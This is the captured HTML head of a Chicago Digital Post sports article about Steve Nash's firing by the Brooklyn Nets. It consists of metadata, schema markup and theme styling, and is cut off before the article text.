

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chicagodigitalpost.com/2629/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back/
body_size: 41472
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://chicagodigitalpost.com/xmlrpc.php" /><meta property="og:type" content="article"><meta property="og:title" content="Nash firing puts Simmons’ Nets tenure on knife-edge, Shaq rips into ‘idiot’ Kyrie, Udoka back"><meta property="og:site_name" content="Chicago Digital Post"><meta property="og:description" content="Brooklyn’s decision to punt coach Steve Nash seven games into the NBA season could help Ben Simmons get his career"><meta property="og:url" content="https://chicagodigitalpost.com/2629/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back/"><meta property="og:locale" content="en_US"><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nash-firing-puts-Simmons-Nets-tenure-on-knife-edge-Shaq-rips.jpg"><meta property="og:image:height" content="675"><meta property="og:image:width" content="1200"><meta property="article:published_time" content="2022-11-02T03:30:13+00:00"><meta property="article:modified_time" content="2022-11-02T03:30:13+00:00"><meta property="article:section" content="Sports"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Nash firing puts Simmons’ Nets tenure on knife-edge, Shaq rips into ‘idiot’ Kyrie, Udoka back"><meta name="twitter:description" content="Brooklyn’s decision to punt coach Steve Nash seven games into the NBA season could help Ben Simmons get his career"><meta name="twitter:url" content="https://chicagodigitalpost.com/2629/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back/"><meta name="twitter:site" content=""><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nash-firing-puts-Simmons-Nets-tenure-on-knife-edge-Shaq-rips.jpg"><meta name="twitter:image:width" content="1200"><meta name="twitter:image:height" content="675"> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <title>Nash firing puts Simmons’ Nets tenure on knife-edge, Shaq rips into ‘idiot’ Kyrie, Udoka back - Chicago Digital Post</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://chicagodigitalpost.com/2629/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Nash firing puts Simmons’ Nets tenure on knife-edge, Shaq rips into ‘idiot’ Kyrie, Udoka back - Chicago Digital Post" /><meta property="og:description" content="You might also like Daniel Dubois is preparing for a world heavyweight title shot against Oleksandr Usyk or Tyson Fury | Boxing News Ultimate Kho Kho Top Attacker Jamadar Is From Kolhapur Prince handed the reins to the Broncos Brooklyn’s decision to punt coach Steve Nash seven games into the NBA season could help Ben [&hellip;]" /><meta property="og:url" content="https://chicagodigitalpost.com/2629/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back/" /><meta property="og:site_name" content="Chicago Digital Post" /><meta property="article:section" content="Sports" /><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nash-firing-puts-Simmons-Nets-tenure-on-knife-edge-Shaq-rips.jpg" /><meta property="og:image:secure_url" content="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nash-firing-puts-Simmons-Nets-tenure-on-knife-edge-Shaq-rips.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="675" /><meta property="og:image:alt" content="Nash firing puts Simmons’ Nets tenure on knife-edge, Shaq rips into ‘idiot’ Kyrie, Udoka back" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-11-02T03:30:13+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Nash firing puts Simmons’ Nets tenure on knife-edge, Shaq rips into ‘idiot’ Kyrie, Udoka back - Chicago Digital Post" /><meta name="twitter:description" content="You might also like Daniel Dubois is preparing for a world heavyweight title shot against Oleksandr Usyk or Tyson Fury | Boxing News Ultimate Kho Kho Top Attacker Jamadar Is From Kolhapur Prince handed the reins to the Broncos Brooklyn’s decision to punt coach Steve Nash seven games into the NBA season could help Ben [&hellip;]" /><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nash-firing-puts-Simmons-Nets-tenure-on-knife-edge-Shaq-rips.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Staff Writer" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="7 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://chicagodigitalpost.com/#organization","name":"Chicago Digital Post","url":"https://chicagodigitalpost.com","logo":{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/#logo","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","contentUrl":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","caption":"Chicago Digital Post","inLanguage":"en-US","width":"429","height":"55"}},{"@type":"WebSite","@id":"https://chicagodigitalpost.com/#website","url":"https://chicagodigitalpost.com","name":"Chicago Digital Post","publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nash-firing-puts-Simmons-Nets-tenure-on-knife-edge-Shaq-rips.jpg","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nash-firing-puts-Simmons-Nets-tenure-on-knife-edge-Shaq-rips.jpg","width":"1200","height":"675","caption":"Nash firing puts Simmons\u2019 Nets tenure on knife-edge, Shaq rips into \u2018idiot\u2019 Kyrie, Udoka back","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://chicagodigitalpost.com/2629/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://chicagodigitalpost.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://chicagodigitalpost.com/2629/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back/","name":"Nash firing puts Simmons\u2019 Nets tenure on knife-edge, Shaq rips into \u2018idiot\u2019 Kyrie, Udoka back"}}]},{"@type":"WebPage","@id":"https://chicagodigitalpost.com/2629/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back/#webpage","url":"https://chicagodigitalpost.com/2629/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back/","name":"Nash firing puts Simmons\u2019 Nets tenure on knife-edge, Shaq rips into \u2018idiot\u2019 Kyrie, Udoka back - Chicago Digital Post","datePublished":"2022-11-02T03:30:13+00:00","dateModified":"2022-11-02T03:30:13+00:00","isPartOf":{"@id":"https://chicagodigitalpost.com/#website"},"primaryImageOfPage":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nash-firing-puts-Simmons-Nets-tenure-on-knife-edge-Shaq-rips.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://chicagodigitalpost.com/2629/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back/#breadcrumb"}},{"@type":"Person","@id":"https://chicagodigitalpost.com/2629/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back/#author","name":"Staff Writer","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","caption":"Staff Writer","inLanguage":"en-US"},"worksFor":{"@id":"https://chicagodigitalpost.com/#organization"}},{"@type":"BlogPosting","headline":"Nash firing puts Simmons\u2019 Nets tenure on knife-edge, Shaq rips into \u2018idiot\u2019 Kyrie, Udoka back - Chicago","datePublished":"2022-11-02T03:30:13+00:00","dateModified":"2022-11-02T03:30:13+00:00","author":{"@id":"https://chicagodigitalpost.com/2629/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back/#author","name":"Staff Writer"},"publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"description":"Brooklyn\u2019s decision to punt coach Steve Nash seven games into the NBA season could help Ben Simmons get his career back on track but it could also be a forerunner to the Australian star being shown the door as well.\u00a0","name":"Nash firing puts Simmons\u2019 Nets tenure on knife-edge, Shaq rips into \u2018idiot\u2019 Kyrie, Udoka back - Chicago","@id":"https://chicagodigitalpost.com/2629/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back/#richSnippet","isPartOf":{"@id":"https://chicagodigitalpost.com/2629/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back/#webpage"},"image":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nash-firing-puts-Simmons-Nets-tenure-on-knife-edge-Shaq-rips.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://chicagodigitalpost.com/2629/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Feed" href="https://chicagodigitalpost.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Comments Feed" href="https://chicagodigitalpost.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Nash firing puts Simmons’ Nets tenure on knife-edge, Shaq rips into ‘idiot’ Kyrie, Udoka back Comments Feed" href="https://chicagodigitalpost.com/2629/nash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F2629%2Fnash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F2629%2Fnash-firing-puts-simmons-nets-tenure-on-knife-edge-shaq-rips-into-idiot-kyrie-udoka-back%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_64ac31699f5326cb3c76122498b76f66.php?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='jnews-parent-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css' href='https://chicagodigitalpost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' /><link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-frontend-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-js-composer-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_fc83441dd57e3efc19dde7715224aa04.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_c36fb978334f0d96c7059512418f294c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-scheme-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_7933d9cd6485693b2d9a726e26984e9c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_d8362094b258cbf05eff4954b9e53a06.php' type='text/css' media='all' /> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://chicagodigitalpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chicagodigitalpost.com/wp-json/wp/v2/posts/2629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chicagodigitalpost.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://chicagodigitalpost.com/?p=2629' /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/chicagodigitalpost.com\/#organization","url":"https:\/\/chicagodigitalpost.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/chicagodigitalpost.com\/#website","url":"https:\/\/chicagodigitalpost.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/chicagodigitalpost.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-180x180.jpg" /><meta name="msapplication-TileImage" content="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-270x270.jpg" /><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : 